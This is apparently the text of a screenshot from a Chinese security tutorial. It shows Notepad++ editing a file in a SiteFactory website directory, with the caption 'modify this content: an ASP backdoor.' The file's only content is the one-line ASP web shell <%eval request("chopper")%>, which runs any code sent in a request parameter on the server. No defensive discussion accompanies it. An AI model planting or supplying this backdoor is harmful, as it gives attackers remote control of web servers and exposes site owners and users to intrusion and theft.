 C:\WebCode\SiteFactory.Standard_3.6.0.0_CTP_20100720\WebSite\x.xiaodi8 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
ABC
x.xiaodi8
1 <%eval request("chopper")%>
修改该内容：asp的一个后门